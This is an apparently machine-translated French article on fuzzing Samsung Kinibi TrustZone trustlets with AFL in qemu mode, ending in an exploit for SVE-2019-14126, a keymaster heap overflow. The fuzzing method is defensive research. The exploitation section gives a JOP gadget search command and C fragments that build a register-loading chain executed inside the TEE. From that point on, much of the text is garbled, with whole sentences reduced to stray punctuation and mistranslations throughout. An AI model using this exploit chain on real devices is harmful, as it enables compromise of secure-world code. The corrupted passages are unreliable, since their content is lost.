
Au fil du temps, de plus en plus de technologies de protection apparaissent, à cause desquelles les pirates doivent resserrer leurs ceintures. Cependant, cette pièce a deux côtés: les technologies de défense créent également une surface d'attaque supplémentaire, et pour les contourner, il vous suffit d'utiliser des vulnérabilités dans leur code.
Examinons l'une de ces technologies - ARM TrustZone. Ses implémentations contiennent une énorme quantité de code, et pour y rechercher des vulnérabilités, vous avez besoin d'une sorte de méthode automatique. Nous utilisons l'ancienne méthode éprouvée - le fuzzing. Mais intelligent!
Nous explorerons les applications spéciales apparues avec l'introduction de la technologie TrustZone - les trustlets. Pour décrire en détail la méthode de fuzzing que nous avons choisie, nous nous tournons d'abord vers la théorie de TrustZone, des systèmes d'exploitation de confiance et de l'interaction avec un système d'exploitation conventionnel. Ce n'est pas pour longtemps. C'est parti!
ARM TrustZone
La technologie TrustZone dans les processeurs ARM vous permet de transférer le traitement des informations confidentielles dans un environnement sécurisé isolé. Un tel traitement est effectué, par exemple, par Keystore, les services d'empreintes digitales dans Android OS, les technologies de protection des droits d'auteur DRM, etc.
Beaucoup de choses ont déjà été écrites sur l'appareil TrustZone, nous ne nous en souviendrons donc que brièvement.

TrustZone divise le "monde" (en termes de TrustZone - World) en deux - Normal World et Secure World - et ajoute quatre modes d'exécution au processeur:
- EL3 - mode moniteur - le mode dans lequel le système démarre et qui est le mode d'exécution le plus préféré;
- S-EL2 - mode hyperviseur de confiance;
- S-EL1 - mode de système d'exploitation de confiance;
- S-EL0 - le mode des applications de confiance (applications de confiance, TA, trustlets) ou trustlets.
Sur SoC avec la technologie TrustZone, deux systèmes d'exploitation peuvent fonctionner simultanément. Celui qui fonctionne dans Normal World s'appelle Rich OS, et le second de Secure World est TEE (Trusted Execution Environment) OS. Il existe déjà plus d'une douzaine de ces systèmes d'exploitation de confiance. Nous nous concentrerons sur un spécifique - Trustonic Kinibi. Il est notamment utilisé sur les téléphones Samsung avec SoC Exynos inclus jusqu'au Galaxy S9.
Kinibi Trustonic
Trustonic a été créé par ARM, Gemalto et Giesecke & Devrient (G&D) et a continué à développer le système d'exploitation Mobicore Giesecke & Devrient (G&D) sous le nom de Kinibi.
Le système d'exploitation Kinibi prend en charge les normes Global Platform Trusted Execution Environment . Son schéma structurel est illustré sur la figure.

Comme vous pouvez le voir, l'implémentation de TrustZone inclut des composants non seulement dans le «monde protégé», mais aussi des composants dans le «monde normal». Pour comprendre les principaux, il est préférable de regarder le schéma de ce système du point de vue du développeur.

A un niveau bas, dans un monde protégé, en plus du micro-noyau, des pilotes et un gestionnaire d'exécution fonctionnent. Et dans le monde normal, un pilote spécial fonctionne, qui assure la transition du processeur vers le monde protégé à la demande des applications. Au niveau de l'espace utilisateur, des applications et des composants fonctionnent qui fournissent des API pour connecter des applications entre les mondes normal et sécurisé. Il existe également un démon spécial dans le monde normal qui fournit le lancement initial de certains trustlets, et à travers lequel passent toutes les demandes aux trustlets des applications clientes.
Il existe deux ensembles d'API dans Kinibi: l'API Global Platform (indiquée en vert) et l'API Legacy (rouge). Les deux ensembles fournissent approximativement le même ensemble de fonctions, seul le premier a été construit selon les normes de la plate-forme mondiale, et le second, semble-t-il, était antérieur à la norme, et s'appelle donc Legacy. Malgré le fait que, à en juger par le nom, vous devez vous éloigner de son utilisation, seule l'API héritée est utilisée dans les trustlets Samsung.
Interaction entre les mondes
Pour utiliser les opportunités offertes par la technologie TrustZone, des applications dans le monde normal, appelées applications clientes, communiquent avec des applications de confiance - les trustlets. Les trustlets implémentent diverses fonctions: authentification, gestion des clés, travaillent avec des composants matériels qui implémentent des fonctions de sécurité, etc.
Les demandes aux trustlets sont transmises à l'aide d'une mémoire partagée spéciale. Le monde normal et le monde protégé, utilisant la technologie TrustZone, sont isolés les uns des autres aux niveaux supérieurs (EL0 et S-EL0) de la mémoire, et pour créer une telle région de mémoire partagée entre eux, appelée World Shared Memory (WSM), l'API fournie par le protégé le monde.
Le schéma général d'interaction entre l'application cliente et le trustlet ressemble à ceci:

- L'application client accède au démon avec l'UID du trustlet avec lequel elle souhaite établir une session;
- Le démon utilise le pilote pour contacter le système d'exploitation approuvé avec une demande de téléchargement du trustlet;
- Le système d'exploitation approuvé charge le trustlet dans l'espace d'adressage du monde protégé;
- L'application cliente crée à nouveau un tampon WSM via une demande au démon et y écrit des données pour la demande à l'approbation;
- L'application client notifie le monde protégé de l'état de préparation de la demande;
- Dans un monde sécurisé, la demande est envoyée au trustlet souhaité pour traitement, et le trustlet écrit le résultat de son travail dans le tampon WSM;
- Le cycle de demande et de réponse peut se répéter;
- L'application cliente termine la session avec une approbation.
Les pseudo-codes de la session d'interaction pour l'application cliente et pour le trustlet ont l'air assez passe-partout. Pour une application client:
void main() { uint8_t* tciBuffer; uint32_t tciLength; uint8_t* mem; uint32_t mem_size; mcOpenDevice(MC_DEVICE_ID_DEFAULT); mcMallocWsm(MC_DEVICE_ID_DEFAULT, 0, tciLength, &tciBuffer, 0); session.deviceId = MC_DEVICE_ID_DEFAULT; mcOpenSession(&session, &uuid, tciBuffer, tciLength); mcMap(&session, mem, mem_size, &mapInfo); mcNotify(&session); mcWaitNotification(&session, -1); mcUnmap(&session, mem1, &mapInfo1); mcCloseSession(&session); mcFreeWsm(MC_DEVICE_ID_DEFAULT, tciBuffer); mcCloseDevice(MC_DEVICE_ID_DEFAULT); }
Pour trustlet:
void tlMain(uint8_t *tciData, uint32_t tciLen) { // Check TCI size if (sizeof(tci_t) > tciLen) { // TCI too small -> end Trusted Application tlApiExit(EXIT_ERROR); } // Trusted Application main loop for (;;) { // Wait for a notification to arrive tlApiWaitNotification(INFINITE_TIMEOUT); // Process command // Notify the TLC tlApiNotify(); } }
mcNotify / tlApiNotify et mcWaitNotification / tlApiWaitNotification - ce sont les fonctions mêmes de notification qu'une demande / réponse est prête à recevoir dans un autre monde, et la fonction d'attendre le traitement de la demande. En outre, l'application cliente a la possibilité d'utiliser la fonction mcMap. Il vous permet de créer un autre tampon WSM, si nécessaire. Au total, en utilisant cette fonction, vous ne pouvez créer que quatre de ces tampons.
Avec les applications clientes, c'est clair - pour les téléphones Samsung, ce sont des applications Android ordinaires. Mais que sont les trustlets?
Kinibi Trustlets
Les trustlets se trouvent dans le système de fichiers standard de l'appareil et sont des fichiers contenant du code exécutable. Ce n'est pas le format ELF ou APK habituel pour Android. Les trastlets du système d'exploitation Kinibi ont leur propre format de chargement MobiCore (MCLF). Il est décrit dans les composants open source de niveau utilisateur que Trustonic a publiés sur Github. La structure du fichier de trustlet peut être représentée schématiquement dans une telle image (le trustlet est à gauche).

Les fonctionnalités suivantes peuvent être distinguées pour les trustlets:
- sont exécutées dans un espace d'adressage isolé, c'est-à-dire qu'un trustlet n'en voit pas un autre;
- n'ont pas accès à la mémoire du monde normal, à l'exception des tampons WSM, à la mémoire du système d'exploitation TEE et à la mémoire physique;
- sont situés en mémoire dans des sections avec différents droits de lecture, d'écriture et d'exécution;
- Les tampons WSM résident dans la mémoire non exécutable;
- Démarrage sans ASLR
- ils utilisent l'API fournie par mclib, une bibliothèque qui implémente l'API Global Platform et l'API Legacy pour le monde protégé;
- peut accéder aux pilotes protégés à l'aide de la fonction
tlApi_callDriver .
Comme vous pouvez le voir, les trustlets ont des capacités assez limitées. En outre, ils utilisent certains mécanismes de défense, tels que divers attributs de mémoire, et la plupart des trustlets utilisent des canaris de pile pour se protéger contre l'écrasement de la pile. Mais Kinibi n'a pas d'ASLR, bien qu'il soit prévu dans de nouvelles versions.
Malgré toutes les restrictions, les trustlets sont une cible très intéressante pour un attaquant pour les raisons suivantes:
- Il s'agit d'une fenêtre dans TrustZone à partir du niveau de l'espace utilisateur dans Android;
- ils peuvent servir de point de départ pour l'escalade de privilèges au cœur du système d'exploitation TEE;
- les trustlets ont accès à des informations protégées, auxquelles même le noyau Android n'a pas accès.
Comme appareil de test, nous avons utilisé le Samsung Galaxy S8. Si vous y cherchez des trastlets, il s'avère qu'il y en a beaucoup.
Autrement dit, il y a beaucoup de code. Utiliser une analyse statique du code binaire pour rechercher des vulnérabilités semble être une mauvaise idée. Engager une analyse dynamique ne fonctionnera donc tout simplement pas, ne serait-ce que parce que les trastlets ont leur propre format, différent de ce qui peut être exécuté sur les systèmes d'exploitation traditionnels. Ce serait bien d'utiliser la méthode éprouvée de fuzzing avec rétroaction et d'attraper en quelque sorte le plantage des trustlets lorsqu'ils se produisent. Essayons de résoudre ce problème intéressant.
Comment ça fuzz?
Pour ceux qui n'ont pas encore rencontré le merveilleux outil AFL et ses nombreux add-ons, nous vous recommandons de lire ce bon article . Et tout le monde sait probablement que l'AFL peut fuzz les fichiers ELF. De plus, même les fichiers binaires compilés initialement sans instrumentation AFL. Ceci est réalisé via le mode qemu. AFL utilise une version spéciale de l'émulateur qemu, dans laquelle la fonctionnalité de l'instrumentation binaire des instructions de branchement est ajoutée au mode utilisateur qemu. Cela lui permet de flou avec le contrôle de la couverture de code, même pour les fichiers binaires. Et un bonus à cela est la possibilité de fuzzer les fichiers exécutables non seulement de l'architecture native, mais de toutes les architectures prises en charge par qemu. Mais pour utiliser ce mode dans notre tâche, nous devons en quelque sorte convertir les trustlets au format ELF.
Examinons de plus près les fichiers de trustlet. Grâce au format ouvert, il existe un chargeur pour IDA Pro pour eux. Si vous ouvrez un trustlet, à l'exception, en fait, de son code, vous pouvez voir qu'il utilise les fonctions de la bibliothèque mclib. Il est intéressant que tous les appels à de telles fonctions passent par une seule fonction à l'adresse enregistrée dans l'en-tête du trastlet. Par exemple, voici à quoi ressemble la fonction tlApiLogvPrintf dans le code du trustlet, qui, évidemment, traite de la sortie des chaînes.

On peut voir qu'il transmet tous les paramètres plus loin qu'une autre fonction. Il s'agit de la fonction de planification mclib, dont l'adresse est écrite dans l'en-tête MCLF dans un champ appelé tlApiLibEntry . C'est-à-dire que les fonctions de bibliothèque appelées de cette manière sont les seules dépendances des trustlets; les trastlets n'ont aucun autre lien à l'extérieur. Cela signifie que si nous implémentons des stubs pour les fonctions API, nous pouvons exécuter le code de trustlet dans un environnement Linux normal, bien sûr, d'abord le convertir en un fichier ELF d'une manière ou d'une autre. Et cela signifie que nous pouvons le déboguer et le flou.
Pour transformer un trustlet en fichier ELF, vous pouvez prendre un fichier prêt à l'emploi, par exemple, compiler une application vide avec la fonction principale et ajouter des sections du trustlet avec son en-tête. C'est facile! Il est également nécessaire de transférer en quelque sorte le contrôle sur le code du trustlet. Il n'y a pas de problème non plus, l'en-tête du trastlet contient l'adresse de son point d'entrée. Nous définissons cette adresse dans notre fonction main comme l'adresse de la fonction et nous l'appelons. Après avoir réfléchi et expérimenté, nous pouvons esquisser le plan suivant pour résoudre notre problème:
- mettre en œuvre le transfert de l'exécution au point d'entrée du trustlet;
- implémentez-leur des fonctions de bibliothèque ou des stubs;
- implémenter la fonction de répartition et écrire son adresse dans l'en-tête du tralet;
- organiser les sections du trustlet aux adresses souhaitées.
Comme nous devons transformer de nombreux trustlets en elfes à la fois, nous devons penser à automatiser ces tâches. Pour chaque trustlet, les paramètres suivants doivent être déterminés automatiquement: point d'entrée, adresses des sections du trustlet et taille du tampon d'entrée WSM. Ajoutez ceci au plan.
- Définissez le point d'entrée, les adresses de section et la taille de la mémoire tampon WSM.
Récupérer l'elfe
1) point d'entrée
Le premier élément du plan est facile à implémenter avec le code suivant. Il peut être ajouté à la fonction main de notre fichier ELF source.
typedef void (*tlMain_t)(const void* tciBuffer, const uint32_t tciBufferLen); tlMain_t tlMain = sym_tlMain; tlMain(tciBuffer, tciBufferLen);
Nous compilons notre code dans un fichier objet.
$(CC) $(INCLUDE) -g -c tlrun.c
Le sym_tlMain doit être ajouté au fichier objet. Cela peut être fait en utilisant objcopy.
arm-linux-gnueabi-objcopy --add-symbol sym_tlMain=$(TLMAIN) tlrun.o tlrun.o.1
En conséquence, nous obtenons tlrun.o.1 - une source compilée avec la fonction main qui transfère le contrôle au code du trustlet.
2) Fonctions de bibliothèque
Pour implémenter des fonctions de bibliothèque, nous avons d'abord besoin d'une liste de toutes ces fonctions. Il était une fois une fuite de Qualcomm avec un tas de matériaux pour les appareils mobiles basés sur leurs processeurs. Parmi ces documents figuraient également des images, des fichiers d'en-tête et des images de débogage de certains composants pour le système d'exploitation mobicore. De là, nous avons pris des prototypes de fonctions de bibliothèque avec leurs numéros, passés en paramètre à la fonction de répartition. Pour les fonctions ayant un objectif connu telles que tlApiMalloc ou tlApiLogvPrintf nous avons effectué les implémentations correspondantes en utilisant des fonctions similaires de libc. Et les fonctions ne sont pas aussi claires, par exemple, nous avons remplacé tlApiSecSPICmd par de simples talons qui affichent leur nom et renvoient le statut OK. L'API entière se compile en tllib.o
$(CC) $(INCLUDE) -g -c tllib.c
3) Fonction d'expédition
Semblable à l'adresse du point d'entrée, ajoutez le symbole, son adresse est la même pour tous les trustlets:
arm-linux-gnueabi-objcopy --add-symbol sym_tlApiLibEntry=0x108c tlrun.o tlrun.o.1
L'implémentation de la fonction d'ordonnancement est triviale. Il suffit de considérer que son adresse doit être écrite dans l'en-tête. Comme nous ne savons pas à l'avance à quelle adresse notre fonction de répartition sera située après la liaison et le démarrage, nous devons écrire son adresse dans l'en-tête du trustlet déjà en cours d'exécution. Par exemple, lors du démarrage d'un fichier avant que la fonction main ne commence à s'exécuter.
void (*sym_tlApiLibEntry)(int num) __attribute__((weak)); void tlApiLibEntry(int num) __attribute__((noplt)); __attribute__((constructor)) void init() { sym_tlApiLibEntry = tlApiLibEntry; }
4) Sections
Ajoutez des sections au fichier objet, nous utilisons également objcopy .
arm-linux-gnueabi-objcopy --add-section .tlbin_text=.text.bin \ --set-section-flags .tlbin_text=code,contents,alloc,load \ --add-section .tlbin_data=.data.bin \ --set-section-flags .tlbin_data=contents,alloc,load \ --add-section .tlbin_bss=.bss.bin \ --set-section-flags .tlbin_bss=contents,alloc,load \ tlrun.o.1 tlrun.o.2
Ici .tlbin_text est le nom de la section du trustlet, et .text.bin est le nom du fichier avec un vidage de cette section. Vous pouvez vider le fichier en utilisant le même IDA.
À la suite de cette conversion, un trustt binaire sera ajouté au fichier ELF source.
5) Automatisation
Pour l'ensemble de l'assembly, nous avons décidé d'utiliser un grand Makefile commun à tous les trustlets et un petit, connecté à celui-ci pour chaque trustlet individuel avec ses paramètres. Pour chaque trustlet, vous devez définir un point d'entrée, des adresses de section et une taille de mémoire tampon WSM. Les deux premiers paramètres sont faciles à obtenir avec un simple script pour l'IDA, et la détermination de la taille du tampon n'est parfois pas si simple à automatiser. Vous pouvez également automatiser cette tâche ou consacrer 10 minutes à la déterminer pour tous les trustlets en analysant leur code manuellement. Ces paramètres peuvent être définis comme variables dans votre petit Makefile.
TLMAIN := 0x98F5D TLTEXT := 1000 TLDATA := c0000 TLBSS := c10e0 TLTCI_LEN := 4096
Et dans un grand Makefile, utilisez ces paramètres de cette manière:
$(CC) $(INCLUDE) -g -DTCILEN=$(TLTCI_LEN) -c tlrun.c # ... $(CC) -g tlrun.o.2 tllib.o --section-start=.tlbin_text=$(TLTEXT),--section-start=.tlbin_data=$(TLDATA),--section-start=.tlbin_bss=$(TLBSS) -o tlrun
Nous avons donc transformé le trustlet en un fichier ELF avec l'emplacement correct des sections du trustlet en mémoire et les bonnes adresses dans l'en-tête. En théorie, il peut même être correctement exécuté et flou. Eh bien, voyons ça!
Fuzzing
Comme AFL utilise qemu pour exécuter du code d'architecture non natif, pour commencer, il serait bien de vérifier si notre elfe fonctionne sous l'émulateur. Et puis les problèmes ont commencé tout de suite.
Problème numéro 1: chaîne d'outilsPour compiler le code et construire le fichier, nous avons utilisé la chaîne d'outils arm-linux-gnueabihf. "hf" à la fin signifie que le compilateur utilise le support matériel Hard Float dans les processeurs ARM. Lorsque j'ai essayé d'exécuter notre fichier sous l'émulateur qemu, il s'est immédiatement écrasé, générant un "défaut de segmentation". Étant donné que dans notre code, il n'y avait aucun travail avec des nombres à virgule flottante nulle part, la raison de ce plantage était complètement incompréhensible. Après une petite réflexion, nous avons décidé d'essayer d'utiliser la chaîne d'outils sans Hard float arm-linux-gnueabi. Et nous avons de la chance! Le fichier a fonctionné et sa sortie a commencé à apparaître dans la console.

Vous pouvez donc duper. Nous lançons AFL et ici ...
Problème numéro 2: l'instrumentation
Pour une raison quelconque, AFL ne voit pas l'instrumentation. Au début, on ne savait pas vraiment quel était le problème. qemu est construit correctement, l'option -Q (mode qemu) est définie. Maudissant, j'ai dû entrer dans le code source des correctifs AFL pour qemu. Il s'avère que dans les correctifs AFL, lors du téléchargement du fichier ELF, qemu recherche la section de code et définit les limites des adresses où il va produire l'instrumentation. Le problème est que s'il y a plusieurs sections de code, pour une raison quelconque, seule la première d'entre elles sera instrumentée. Il s'agit d'un bogue ou d'une fonctionnalité, mais nous avons deux sections de code, et le point d'entrée - principal - est dans la seconde. Evidemment, il ne voit pas l'instrumentation au démarrage, car il n'est pas dans la deuxième section! En passant plus loin que la source, vous pouvez voir que lorsque la variable d'environnement AFL_INST_LIBS est activée, les limites de l'instrumentation deviennent infinies. Allumez-le et démarrez-le.

Le fuzzing fonctionne!
L'idée a été confirmée! Nous avons lancé le fuzzing avec des commentaires sur les fichiers binaires au format personnalisé. Comme vous pouvez le voir, il trouve même une sorte de crash. Ainsi, nous avons obtenu un moyen fiable d'exploiter ces binaires, de détecter les erreurs dans leur code et de les exécuter sous Linux standard et de déboguer facilement avec les outils existants. Classe!
Pendant plusieurs jours, nous avons effectué le fuzzing de tous les trustlets. En conséquence, nous avons eu beaucoup de données d'entrée générant des plantages, et la tâche d'analyser tous ces plantages.
Analyse du crash
Au total, pour 23 fiducies, AFL a trouvé 477 cas de test générant un crash. Une quantité énorme que je ne veux absolument pas traiter manuellement. Parmi cet ensemble de cas de test, il y en a presque identiques qui génèrent un crash au même endroit. Pour supprimer la redondance des cas de test, vous pouvez utiliser l'outil afl-cmin. Après avoir traversé tous les trastlets, 225 cas restaient à analyser. Quoi qu'il en soit, beaucoup! Afin de faciliter notre tâche, nous avons décidé d'utiliser des outils d'analyse dynamique qui aideront à identifier plus précisément une erreur logicielle et l'une de ses propriétés. Cela aidera à évaluer l'utilisabilité des bogues et la complexité de son fonctionnement.
Donc, afin d'utiliser une sorte d'outils d'analyse dynamique, nous devons au moins exécuter nos trustlets convertis sur le système ARM natif, et non sous la virtualisation qemu. Linux ou Android peuvent convenir à cela.
Problème 3: sectionsNous avons décidé de prendre un système 32 bits avec Linux, car Trustlets 32 bits, et Linux est plus pratique et dispose d'outils d'analyse plus dynamiques qu'Android. Et ici, il s'est avéré que lors de son lancement, nos elfes émettent immédiatement une faute de segmentation.
Il s'est avéré que le problème est le caractère inhabituel de nos binaires. Lors de leur création, vous devez placer les sections du trustlet aux adresses souhaitées, où l'adresse de la section de code du trustlet est toujours 0x1000. Il s'agit de la première section du fichier, et devant elle se trouve toujours l'en-tête ELF à 0x0. Et sous Linux, les deux premières pages de l'espace d'adressage, jusqu'à l'adresse 0x2000, sont réservées aux tâches utilitaires, donc lorsque le chargeur essaie d'y projeter une section, une erreur se produit.
Il s'est avéré qu'il y avait un moyen de sortir de cette situation. Sur un noyau 64 bits, une telle réservation des premières pages en mémoire ne se produit pas, et cette disposition des sections devient possible. Étant donné que nos fichiers sont 32 bits, il est pratique de créer d'abord un environnement 32 bits sur un système 64 bits. Le paquet debootstrap est idéal à ces fins.
Problème numéro 4: pas d'outilsMaintenant que nos trustlets redessinés fonctionnent sur le système ARM natif, nous devons essayer des outils d'analyse dynamique sur eux. Parmi les méthodes d'analyse dynamique des fichiers binaires figurent le débogage et l'instrumentation binaire dynamique (DBI). Gdb est parfait pour le premier. Et pour le second, il n'y a pas beaucoup d'options: sous ARM, il n'y a essentiellement que trois frameworks DBI stables - DynamoRIO, Valgrind et Frida. Le premier possède de nombreux bons outils pour détecter et détecter les erreurs, mais le chargeur de fichiers ELF, qui y est implémenté, n'a pas pu faire face au chargement de nos fichiers. Valgrind est un framework assez puissant, et il a des outils de callgrind appropriés pour nous pour le traçage et memcheck pour surveiller les opérations de mémoire. Il s'est avéré qu'ils produisent des résultats qui ne sont pas très pratiques pour l'analyse, de sorte qu'ils ne conviennent pas à une utilisation en mode automatique sur de nombreux fichiers. Et nous n'avons pas eu le temps d'essayer Frida. Si quelqu'un avait de l'expérience avec Linux sur ARM, écrivez vos impressions dans les commentaires.
Comme vous pouvez le voir, nous ne pouvons nous contenter que du débogueur. Mais l'utilisation de scripts pour gdb même cela simplifie déjà considérablement notre travail.
Problème n ° 5: fonctions de bibliothèqueUn autre problème qui était clair dès le départ était les fonctions de bibliothèque utilisées par le trastlet. Nous les avons remplacés par des stubs, à l'exception des fonctions qui peuvent être remplacées par des fonctions similaires de libc. De toute évidence, si dans la logique du trastlet un code traite le résultat de l'une de ces fonctions de stub, il est très probable qu'il se bloque du fait qu'il attend des données complètement différentes, et cela ne signifie pas nécessairement une erreur dans le code.
Il y a pas mal de fonctions pour lesquelles il n'est pas si facile de simuler le comportement d'une fonction réelle:
- tlApiSecSPICmd;
- tlApi_callDriver;
- tlApiWrapObjectExt;
- tlApiUnWrapObjectExt;
- tlApiCipherDoFinal;
- tlApiSignatureSign;
- ...
Afin de ne pas perdre de temps à étudier de tels cas douteux, nous avons tout simplement décidé de ne pas considérer les cas de test qui utilisent ces fonctions.
Résultats flous
En mode automatique, à l'aide de scripts, nous avons collecté les informations suivantes sur tous les trustlets:
- UID Traidlet
- identifiant de crash;
- type d'erreur (type de signal lors d'un crash);
- L'adresse où l'erreur se produit
- Fonctions API utilisées par le trastlet.
En fin de compte, il est très pratique de mettre toutes ces informations dans la base de données, puis de sélectionner les cas les plus intéressants pour l'analyse par des requêtes SQL et d'ajouter des informations en fonction des résultats de l'analyse.

Par exemple, avec cette requête, vous pouvez afficher tous les cas de test sur lesquels l'erreur de panne de segmentation se produit:
select * from main where type = "SIGSEGV";
Et filtrez les cas de test qui utilisent la fonction tlApiSecSPICmd , que nous avons implémentée comme stub:
select * from main where api not like "tlApiSecSPICmd";
Ainsi, des erreurs de différents types ont été trouvées dans tous les trustlets. Certains d'entre eux n'ont pas conduit à des vulnérabilités, mais il y en a qui sont des vulnérabilités et peuvent être utilisées par un attaquant. Considérez la plus intéressante des vulnérabilités trouvées.
SVE-2019-14126

La vulnérabilité a été trouvée dans le trustlet keymaster du code de traitement du contenu du tampon TCI lors de l'analyse de la structure ASN.1 codée selon les règles DER. Deux champs de cette structure sont utilisés comme dimensions: l'un lors de l'allocation de mémoire dynamique et l'autre lors de sa copie. Évidemment, si la deuxième taille est plus grande que la première, un débordement de tas se produit. De telles vulnérabilités conduisent généralement à la possibilité d'exécution de code par un attaquant, nous avons donc essayé de faire un exploit à part entière pour cette vulnérabilité. Lors de l'évaluation de la possibilité d'exploitation, il faut également prendre en compte toutes les restrictions des trusts énumérées ci-dessus.
Ayant sous la main un débordement de pile et sur la base de ces restrictions, on peut imaginer la stratégie d'opération suivante:
- trouver un pointeur de fonction dans un endroit accessible pour la réécriture, par exemple, dans la section .bss;
- À l'aide du débordement trouvé, créez un bloc de mémoire de tas à cet endroit;
- ;
- .
, , , Kinibi. - mclib, ZeroCon, .
— .bss. , .bss . , , , , .

, .bss, .
, . , , , , .bss, . code-reuse.
ROP. , ROP, .bss. , , . , , . , , , .
ROP, JOP. JOP — Jump Oriented Programming. JOP .
JOP , ROPGadget. , JOP, :
ROPgadget --binary tlrun --thumb --range 0x1000-0xbeb44 | grep -E "; b.+ r[0-9]+$"
! .

. ROP . , ROP- weird machine , . JOP , . ARM, , , — LDMIA (Load Memory Increment Address).

, , , , . , . JOP!
LDMIA . - capstone, ROPGadget, LDMLO.

! . , , . stack cookie , .
*(int*)&mem1[offset] = SUPER_GADGET; // r2 *(int*)&mem1[offset + 4] = 0; // r3 *(int*)&mem1[offset + 8] = 0; // r4 *(int*)&mem1[offset + 12] = SUPER_GADGET; // r5 *(int*)&mem1[offset + 16] = 0x9560b; // r7 offset += 0x14; *(int*)&mem1[offset] = 0; // r2 *(int*)&mem1[offset + 4] = 0; // r3 *(int*)&mem1[offset + 8] = 0; // r4 *(int*)&mem1[offset + 12] = 0; // r5 *(int*)&mem1[offset + 16] = 0x96829; // r7 offset += 0x14; *(int*)&mem1[offset] = SUPER_GADGET; // r2 *(int*)&mem1[offset + 4] = 0; // r3 *(int*)&mem1[offset + 8] = 0x3d5f4; // r4 *(int*)&mem1[offset + 12] = mapInfo3.sVirtualAddr; // r5 *(int*)&mem1[offset + 16] = 0x218c7; // r7
Hello, world .
strcpy(mem3 + 0x100, "Hello world from TEE!\n"); *(int*)&mem1[offset] = 0x7d081b1; // r2 *(int*)&mem1[offset + 4] = 0; // r3 *(int*)&mem1[offset + 8] = mapInfo3.sVirtualAddr + 0x100; // r4 *(int*)&mem1[offset + 12] = 0; // r5 *(int*)&mem1[offset + 16] = 0x9545b; // r7

"Hello, world!" , , , keymaster, , . , . , Gal Beniamini TEE Qualcomm , , offline- Android. TEE OS EL-3, .
Conclusion
ARM TrustZone , . Secure World Android, . , , Samsung bug bounty TrustZone, .

AFL qemu, "" . . , . !
Liens utiles